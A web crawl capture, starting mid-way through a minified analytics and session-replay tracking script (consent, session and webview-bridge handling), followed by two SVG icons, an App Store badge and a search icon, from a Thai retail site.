0:csString.prototype.replace.call(o,/^https?:/,"");Z.src=`${at}/${e}/${T}`,Z.onload=V,Z.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Z),v(T)}function v(T){csString.prototype.includes.call(T,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(T,"&mode=")[1])}function P(){S(h.ping),Es.waitForBundleInjection()}n.waitForConnection=P;function N(T){l=T,S(h.initHeapVisualLabeler),Or.isVLCookieEnabled()&&Or.init(l)}n.waitForHeapVisualLabeler=N;function S(T){window.addEventListener("message",T,!1)}n.listen=S;function _(T){window.removeEventListener("message",T,!1)}n.removeListener=_;function I(T){return function(V){V.origin===c&&T(V)}}n.secureListener=I;function O(T){c&&t.postMessage(T,c)}n.post=O}(s||(s={})),s})();var pn=window.CSFrameCommunication||Vw,jw=(()=>{class s extends wo{constructor(t){super(),this.O=t}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){F.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}}return H([jt("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Hw=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let S=window.CSJavascriptBridge.getVersion();if(Lt(S))return S}catch{F.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(S,_){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(S,csJSON.stringify(_))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(S){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(S))}n.addUserProperties=c;function l(S){window.CSJavascriptBridge.sendEvent(csJSON.stringify(S))}n.sendAnalysisEvent=l;function h(S){if(window.CSJavascriptBridge.sendSREvent)for(let _ of S.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(_))}n.sendSREvent=h;function f(S){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(S))}n.sendLog=f;function u(){window.CSJavascriptBridge.optIn()}n.sendOptIn=u;function m(){window.CSJavascriptBridge.optOut()}n.sendOptOut=m;function y(S,_){window.CSJavascriptBridge.sendDynamicVar(S,_)}n.sendDynamicVariable=y;function v(S,_,I){window.CSJavascriptBridge.sendTransaction(S,_,I)}n.sendTransaction=v;function P(S,_){if(window.CSJavascriptBridge.sendAssets){let I=csJSON.stringify(S);window.CSJavascriptBridge.sendAssets(I,_||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(S,I=>I.assetId))}n.sendAssets=P;function N(S){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(S))}n.sendNativeSREvent=N}(s||(s={})),s})();var Bw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),Fw=(()=>{class s{constructor(t,e,i){this.E=t,this.At=e,this.bs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Bw,l=new Ul(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Of(this.At,this.E);h.init();let f=new Mf(this.E,h);if(this.At.isTopWindowTracker()&&f.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&F.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){F.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}If();let m=new jw(l),y=new Nw(this.E,h,this.bs,l,m,c);this.E.isQuotaEnabled()?y.initWithQuota():y.init()}let u=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(m){return D.isMaskedElement(m)||D.isMaskedElementChild(m)},isAttributeSensitive(m,y){return D.isMaskedAttribute(m,y)},getSensitiveAttributes(m){return uo(m.attributes,y=>D.isMaskedAttribute(m,y.name))}},Console:{warn(m){u&&console.warn("cs.tracking.warning",m)},error(m){u&&console.error("cs.tracking.error",m)}},Version:qc},window.CSFrameCommunication||(window.CSFrameCommunication=pn,pn.isActivable()&&pn.waitForConnection(),this.E.isCsCrosswritingHeap()&&pn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return H([jt("main.start"),k("main.start")],s.prototype,"start",null),s})(),$w=(()=>{class s{constructor(){}send(t,e,i=ht.warn){let r={message:t,errorCode:e,level:i};Hw.sendLog(r)}}return s})();var zw=(()=>{class s{constructor(t,e,i){this.X=t,this.M=e,this.QP=i,this.vt=[],this.ZP=So().v}flush(){this.vt.length!==0&&(this.X.send({m:csArray.prototype.map.call(this.vt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.M.anonymizePII(window.location.pathname),pid:this.QP,v:this.ZP}),this.vt=[])}push(t){csArray.prototype.push.call(this.vt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,H([Du(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function Gw(s,n){let t=s.validationRate/10,e=As.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=Xl.create(n.isTopWindowTracker()),l=new Kl(o).create(s.getMetricsUri()),h=new Cs,f=new zw(l,h,s.projectId);j.setService(f)}catch(o){F.warn(`Error initializing metrics: ${o.message}`)}}function qw(){var s;$u();let n=new Kd(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new Jd(window,n);t.init();let e=new bf;if(Iu(F),Tf(),F.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Ef(n,e);F.setStrategy(o)}else if(t.isInWebViewContext()){let r=new $w;F.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Ns(window,"MutationObserver")),Od(),Gw(n,t),new Fw(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Af(qw)}catch{}});})();

// signature-6dc0edbc2b9b19a01f7f15005366cf0ddd09502be4925435fd0c23365ce99a4d

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/app-store.svg
body_size: 4614
content:
<svg width="137" height="45" viewBox="0 0 137 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2887_75974)">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M126.089 0H10.911C10.4874 0 10.0752 0 9.66304 0C9.30812 0 8.96465 0 8.60973 0.01125C7.84264 0.03375 7.07555 0.07875 6.31991 0.21375C5.55282 0.34875 4.84297 0.57375 4.14458 0.9225C3.45763 1.27125 2.82793 1.72125 2.28982 2.25C1.74026 2.77875 1.2823 3.3975 0.938827 4.0725C0.583904 4.75875 0.354922 5.45625 0.217533 6.21C0.0801437 6.9525 0.0343473 7.70625 0.0228982 8.46C0.0228982 8.80875 0.0114491 9.14625 0 9.495V35.505C0 35.8537 0 36.1912 0.0228982 36.54C0.0457964 37.2938 0.0915929 38.0475 0.228982 38.79C0.366371 39.5438 0.583904 40.2525 0.950276 40.9275C1.29375 41.6025 1.75171 42.21 2.30127 42.7388C2.83938 43.2788 3.46908 43.7287 4.15603 44.0662C4.85442 44.415 5.56427 44.64 6.33136 44.775C7.087 44.91 7.86554 44.955 8.62118 44.9775C8.9761 44.9775 9.31957 44.9888 9.67449 44.9888C10.0981 44.9888 10.5103 44.9888 10.9224 44.9888H126.089C126.501 44.9888 126.913 44.9888 127.326 44.9888C127.669 44.9888 128.035 44.9888 128.379 44.9775C129.146 44.955 129.913 44.91 130.669 44.775C131.436 44.64 132.146 44.415 132.855 44.0662C133.542 43.7287 134.161 43.2788 134.71 42.7388C135.26 42.21 135.706 41.5913 136.061 40.9275C136.416 40.2413 136.645 39.5438 136.771 38.79C136.908 38.0475 136.954 37.2938 136.989 36.54C136.989 36.1912 136.989 35.8537 136.989 35.505C136.989 35.1 136.989 34.695 136.989 34.2787V10.7325C136.989 10.3162 136.989 9.91125 136.989 9.50625C136.989 9.1575 136.989 8.82 136.989 8.47125C136.966 7.7175 136.92 6.96375 136.771 6.22125C136.645 5.4675 136.416 4.77 136.061 4.08375C135.706 3.40875 135.248 2.79 134.71 2.26125C134.172 1.7325 133.542 1.2825 132.855 0.93375C132.146 0.585 131.436 0.36 130.669 0.225C129.913 0.09 129.146 0.045 128.379 0.0225C128.035 0.0225 127.669 0.01125 127.326 0.01125C126.913 0.01125 126.501 0.01125 126.089 0.01125V0Z" fill="#B7B7B7"/>
<path id="Vector_2" d="M9.66307 44.0087C9.31959 44.0087 8.97612 44.0087 8.63265 43.9975C7.9915 43.975 7.23586 43.9412 6.49166 43.8175C5.79327 43.6937 5.17502 43.4912 4.59111 43.1987C3.99576 42.9062 3.45765 42.5125 2.98824 42.0512C2.51882 41.59 2.12956 41.0725 1.82043 40.4762C1.52275 39.9137 1.31667 39.295 1.20218 38.6087C1.06479 37.855 1.03044 37.0787 1.00754 36.4937C1.00754 36.2575 0.996094 35.47 0.996094 35.47V9.49375C0.996094 9.49375 0.996094 8.7175 1.00754 8.4925C1.01899 7.9075 1.05334 7.13125 1.20218 6.38875C1.32812 5.7025 1.52275 5.08375 1.82043 4.52125C2.12956 3.93625 2.51882 3.4075 2.98824 2.94625C3.45765 2.485 3.99576 2.09125 4.59111 1.79875C5.17502 1.50625 5.80472 1.30375 6.48022 1.19125C7.24731 1.05625 8.03729 1.0225 8.63265 1.01125H9.66307L127.326 1H128.367C128.951 1.03375 129.741 1.0675 130.497 1.2025C131.184 1.32625 131.814 1.5175 132.409 1.82125C132.993 2.11375 133.531 2.5075 134 2.96875C134.47 3.43 134.859 3.95875 135.168 4.54375C135.466 5.1175 135.66 5.725 135.786 6.4C135.924 7.10875 135.958 7.84 135.981 8.52625C135.981 8.84125 135.981 9.19 135.981 9.5275C135.981 9.955 135.981 10.3487 135.981 10.7537V34.2662C135.981 34.6712 135.981 35.0762 135.981 35.4812C135.981 35.8525 135.981 36.1787 135.981 36.5275C135.958 37.1912 135.912 37.9225 135.786 38.6087C135.672 39.295 135.466 39.9137 135.168 40.4875C134.859 41.0725 134.47 41.6012 134 42.0512C133.531 42.5237 132.993 42.9062 132.397 43.1987C131.802 43.4912 131.195 43.6937 130.485 43.8175C129.753 43.9525 128.997 43.9862 128.344 43.9975C128.012 43.9975 127.658 44.0087 127.314 44.0087H126.078H9.65162H9.66307Z" fill="black"/>
</g>
<g id="Group_3">
<g id="Group_4">
<path id="Vector_3" d="M28.3587 22.8346C28.3244 19.7409 30.9348 18.2334 31.0607 18.1659C29.5838 16.0509 27.294 15.7584 26.4925 15.7359C24.5691 15.5334 22.7029 16.8609 21.7297 16.8609C20.7565 16.8609 19.2223 15.7471 17.5966 15.7809C15.5014 15.8146 13.5436 17.0071 12.4788 18.8521C10.2691 22.6209 11.9178 28.1559 14.0359 31.2046C15.1007 32.7009 16.3372 34.3659 17.9629 34.2984C19.5544 34.2309 20.1497 33.3084 22.0617 33.3084C23.9737 33.3084 24.5118 34.2984 26.1719 34.2646C27.8779 34.2421 28.9541 32.7684 29.9731 31.2609C31.1981 29.5509 31.6904 27.8634 31.7133 27.7846C31.679 27.7734 28.4045 26.5471 28.3702 22.8346H28.3587Z" fill="white"/>
<path id="Vector_4" d="M25.2332 13.7348C26.0918 12.6886 26.6757 11.2598 26.504 9.80859C25.2675 9.86484 23.7219 10.6523 22.8288 11.6761C22.0389 12.5761 21.3405 14.0611 21.5236 15.4561C22.909 15.5573 24.3401 14.7698 25.2332 13.7348Z" fill="white"/>
</g>
<g id="Group_5">
<path id="Vector_5" d="M48.4284 30.5284H43.013L41.7078 34.3084H39.418L44.5472 20.3359H46.9286L52.0578 34.3084H49.7222L48.417 30.5284H48.4284ZM43.574 28.7847H47.8674L45.7493 22.6534H45.6921L43.574 28.7847Z" fill="white"/>
<path id="Vector_6" d="M63.1528 29.2131C63.1528 32.3744 61.424 34.4106 58.825 34.4106C57.3481 34.4106 56.1803 33.7581 55.562 32.6331H55.5163V37.6731H53.3867V24.1169H55.4476V25.8156H55.4819C56.0773 24.7244 57.3367 24.0156 58.7792 24.0156C61.4125 24.0156 63.1414 26.0631 63.1414 29.2131H63.1528ZM60.966 29.2131C60.966 27.1544 59.8784 25.7931 58.2297 25.7931C56.581 25.7931 55.5048 27.1769 55.5048 29.2131C55.5048 31.2494 56.6039 32.6444 58.2297 32.6444C59.8555 32.6444 60.966 31.2944 60.966 29.2131Z" fill="white"/>
<path id="Vector_7" d="M74.5552 29.2131C74.5552 32.3744 72.8263 34.4106 70.2274 34.4106C68.7505 34.4106 67.5826 33.7581 66.9644 32.6331H66.9186V37.6731H64.7891V24.1169H66.8499V25.8156H66.8842C67.4796 24.7244 68.739 24.0156 70.1816 24.0156C72.8149 24.0156 74.5437 26.0631 74.5437 29.2131H74.5552ZM72.3684 29.2131C72.3684 27.1544 71.2807 25.7931 69.632 25.7931C67.9834 25.7931 66.9071 27.1769 66.9071 29.2131C66.9071 31.2494 68.0063 32.6444 69.632 32.6444C71.2578 32.6444 72.3684 31.2944 72.3684 29.2131Z" fill="white"/>
<path id="Vector_8" d="M82.1011 30.4178C82.2614 31.8016 83.6238 32.7128 85.5015 32.7128C87.3792 32.7128 88.5813 31.8016 88.5813 30.5528C88.5813 29.4728 87.8028 28.8203 85.9595 28.3703L84.1162 27.9316C81.5058 27.3128 80.2922 26.1091 80.2922 24.1628C80.2922 21.7553 82.4331 20.1016 85.4672 20.1016C88.5012 20.1016 90.5277 21.7553 90.5963 24.1628H88.4439C88.318 22.7678 87.1387 21.9241 85.4328 21.9241C83.7269 21.9241 82.5476 22.7791 82.5476 24.0166C82.5476 25.0066 83.2918 25.5803 85.1237 26.0303L86.6922 26.4128C89.6117 27.0878 90.8253 28.2466 90.8253 30.2828C90.8253 32.8928 88.7072 34.5353 85.3412 34.5353C82.1927 34.5353 80.0632 32.9378 79.9258 30.4066H82.1011V30.4178Z" fill="white"/>
<path id="Vector_9" d="M95.4276 21.7109V24.1184H97.3969V25.7722H95.4276V31.3859C95.4276 32.2634 95.8169 32.6684 96.687 32.6684C96.9046 32.6684 97.2481 32.6347 97.3854 32.6234V34.2659C97.145 34.3222 96.6756 34.3672 96.2062 34.3672C94.111 34.3672 93.2867 33.5909 93.2867 31.6222V25.7834H91.7754V24.1297H93.2867V21.7222H95.4276V21.7109Z" fill="white"/>
<path id="Vector_10" d="M98.5293 29.2122C98.5293 26.0059 100.453 23.9922 103.441 23.9922C106.429 23.9922 108.353 26.0059 108.353 29.2122C108.353 32.4184 106.452 34.4322 103.441 34.4322C100.43 34.4322 98.5293 32.4297 98.5293 29.2122ZM106.2 29.2122C106.2 27.0184 105.17 25.7134 103.452 25.7134C101.735 25.7134 100.705 27.0184 100.705 29.2122C100.705 31.4059 101.724 32.7109 103.452 32.7109C105.181 32.7109 106.2 31.4284 106.2 29.2122Z" fill="white"/>
<path id="Vector_11" d="M110.127 24.1164H112.153V25.8489H112.199C112.52 24.7014 113.47 24.0039 114.695 24.0039C115.004 24.0039 115.256 24.0489 115.428 24.0827V26.0402C115.256 25.9727 114.89 25.9164 114.478 25.9164C113.104 25.9164 112.256 26.8277 112.256 28.2564V34.2977H110.127V24.1164Z" fill="white"/>
<path id="Vector_12" d="M125.229 31.3159C124.943 33.1609 123.111 34.4322 120.764 34.4322C117.753 34.4322 115.875 32.4522 115.875 29.2572C115.875 26.0622 117.753 23.9922 120.672 23.9922C123.592 23.9922 125.343 25.9272 125.343 29.0209V29.7409H118.027V29.8647C118.027 31.6084 119.138 32.7447 120.821 32.7447C122 32.7447 122.928 32.1934 123.214 31.3159H125.229ZM118.039 28.2784H123.225C123.18 26.7147 122.161 25.6909 120.684 25.6909C119.207 25.6909 118.153 26.7372 118.039 28.2784Z" fill="white"/>
</g>
</g>
</g>
<g id="Group_6">
<path id="Vector_13" d="M43.3129 9.82375C45.3393 9.82375 46.5301 11.05 46.5301 13.1537C46.5301 15.2575 45.3508 16.5287 43.3129 16.5287H40.8398V9.8125H43.3129V9.82375ZM41.9046 15.5838H43.1869C44.6181 15.5838 45.4424 14.7062 45.4424 13.165C45.4424 11.6237 44.6066 10.7687 43.1869 10.7687H41.9046V15.5838Z" fill="white"/>
<path id="Vector_14" d="M47.7207 13.9958C47.7207 12.3645 48.6481 11.3633 50.1479 11.3633C51.6477 11.3633 52.5751 12.3533 52.5751 13.9958C52.5751 15.6383 51.6477 16.6283 50.1479 16.6283C48.6481 16.6283 47.7207 15.6383 47.7207 13.9958ZM51.5333 13.9958C51.5333 12.8933 51.0295 12.252 50.1479 12.252C49.2663 12.252 48.7626 12.8933 48.7626 13.9958C48.7626 15.0983 49.2549 15.7395 50.1479 15.7395C51.0409 15.7395 51.5333 15.0983 51.5333 13.9958Z" fill="white"/>
<path id="Vector_15" d="M59.0449 16.5391H57.9915L56.9268 12.8041H56.8466L55.7819 16.5391H54.74L53.3203 11.4766H54.3507L55.2781 15.3466H55.3583L56.423 11.4766H57.3962L58.461 15.3466H58.5411L59.457 11.4766H60.476L59.0563 16.5391H59.0449Z" fill="white"/>
<path id="Vector_16" d="M61.6543 11.465H62.6389V12.275H62.7191C62.9709 11.7125 63.4862 11.375 64.2532 11.375C65.3982 11.375 66.0393 12.05 66.0393 13.2538V16.5388H65.0203V13.5125C65.0203 12.7025 64.6654 12.2975 63.9098 12.2975C63.1541 12.2975 62.6733 12.7925 62.6733 13.58V16.5388H61.6543V11.4763V11.465Z" fill="white"/>
<path id="Vector_17" d="M67.6543 9.49609H68.6733V16.5386H67.6543V9.49609Z" fill="white"/>
<path id="Vector_18" d="M70.0918 13.9958C70.0918 12.3645 71.0192 11.3633 72.519 11.3633C74.0188 11.3633 74.9462 12.3533 74.9462 13.9958C74.9462 15.6383 74.0188 16.6283 72.519 16.6283C71.0192 16.6283 70.0918 15.6383 70.0918 13.9958ZM73.9044 13.9958C73.9044 12.8933 73.4006 12.252 72.519 12.252C71.6374 12.252 71.1337 12.8933 71.1337 13.9958C71.1337 15.0983 71.626 15.7395 72.519 15.7395C73.412 15.7395 73.9044 15.0983 73.9044 13.9958Z" fill="white"/>
<path id="Vector_19" d="M76.0234 15.0988C76.0234 14.1875 76.7104 13.6588 77.9354 13.5913L79.3322 13.5125V13.0738C79.3322 12.5338 78.9773 12.2413 78.2789 12.2413C77.7065 12.2413 77.3172 12.4438 77.2027 12.8038H76.2181C76.3211 11.9375 77.1569 11.375 78.3247 11.375C79.6185 11.375 80.3512 12.005 80.3512 13.0738V16.5388H79.3666V15.83H79.2864C78.9773 16.3362 78.4163 16.6287 77.7408 16.6287C76.7447 16.6287 76.0234 16.0438 76.0234 15.11V15.0988ZM79.3322 14.6713V14.2438L78.0728 14.3225C77.363 14.3675 77.0424 14.6038 77.0424 15.0538C77.0424 15.5038 77.4431 15.7738 77.9927 15.7738C78.7598 15.7738 79.3322 15.29 79.3322 14.6713Z" fill="white"/>
<path id="Vector_20" d="M81.6895 13.9961C81.6895 12.3986 82.5252 11.3861 83.8304 11.3861C84.5403 11.3861 85.1356 11.7123 85.4104 12.2748H85.4906V9.49609H86.5095V16.5386H85.5364V15.7398H85.4562C85.1471 16.2911 84.5517 16.6286 83.8419 16.6286C82.5252 16.6286 81.7009 15.6161 81.7009 14.0073L81.6895 13.9961ZM82.7428 13.9961C82.7428 15.0761 83.258 15.7173 84.1167 15.7173C84.9753 15.7173 85.502 15.0648 85.502 13.9961C85.502 12.9273 84.9639 12.2748 84.1167 12.2748C83.2694 12.2748 82.7428 12.9273 82.7428 13.9961Z" fill="white"/>
<path id="Vector_21" d="M90.7129 13.9958C90.7129 12.3645 91.6403 11.3633 93.1401 11.3633C94.6399 11.3633 95.5673 12.3533 95.5673 13.9958C95.5673 15.6383 94.6399 16.6283 93.1401 16.6283C91.6403 16.6283 90.7129 15.6383 90.7129 13.9958ZM94.5254 13.9958C94.5254 12.8933 94.0217 12.252 93.1401 12.252C92.2585 12.252 91.7548 12.8933 91.7548 13.9958C91.7548 15.0983 92.2471 15.7395 93.1401 15.7395C94.0331 15.7395 94.5254 15.0983 94.5254 13.9958Z" fill="white"/>
<path id="Vector_22" d="M96.9414 11.465H97.926V12.275H98.0062C98.2581 11.7125 98.7733 11.375 99.5404 11.375C100.685 11.375 101.326 12.05 101.326 13.2538V16.5388H100.307V13.5125C100.307 12.7025 99.9525 12.2975 99.1969 12.2975C98.4412 12.2975 97.9604 12.7925 97.9604 13.58V16.5388H96.9414V11.4763V11.465Z" fill="white"/>
<path id="Vector_23" d="M107.072 10.2031V11.4856H108.194V12.3294H107.072V14.9394C107.072 15.4681 107.29 15.7044 107.805 15.7044C107.965 15.7044 108.046 15.7044 108.194 15.6819V16.5144C108.034 16.5369 107.839 16.5706 107.645 16.5706C106.511 16.5706 106.065 16.1769 106.065 15.1981V12.3406H105.252V11.4969H106.065V10.2144H107.084L107.072 10.2031Z" fill="white"/>
<path id="Vector_24" d="M109.568 9.49609H110.576V12.2861H110.656C110.908 11.7236 111.446 11.3748 112.225 11.3748C113.324 11.3748 113.999 12.0611 113.999 13.2648V16.5386H112.98V13.5123C112.98 12.7023 112.602 12.2973 111.881 12.2973C111.045 12.2973 110.587 12.8148 110.587 13.5798V16.5386H109.568V9.49609Z" fill="white"/>
<path id="Vector_25" d="M119.942 15.1662C119.713 16.0775 118.889 16.6287 117.71 16.6287C116.233 16.6287 115.328 15.6388 115.328 14.0188C115.328 12.3988 116.255 11.375 117.71 11.375C119.164 11.375 120.011 12.3425 120.011 13.9288V14.2775H116.37V14.3338C116.404 15.2225 116.931 15.785 117.744 15.785C118.362 15.785 118.786 15.5712 118.969 15.1662H119.954H119.942ZM116.359 13.535H118.957C118.935 12.7363 118.442 12.2188 117.687 12.2188C116.931 12.2188 116.404 12.7363 116.347 13.535H116.359Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_2887_75974">
<rect width="137" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/search.svg
body_size: -299
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame 4645802">
<path id="Vector" d="M10.6667 18.2132C14.834 18.2132 18.2123 14.8349 18.2123 10.6676C18.2123 6.50028 14.834 3.12201 10.6667 3.12201C6.49937 3.12201 3.12109 6.50028 3.12109 10.6676C3.12109 14.8349 6.49937 18.2132 10.6667 18.2132Z" stroke="#99999C" stroke-width="1.8" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_2" d="M20.8788 20.878L15.998 15.9972" stroke="#99999C" stroke-width="1.8" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
</svg>
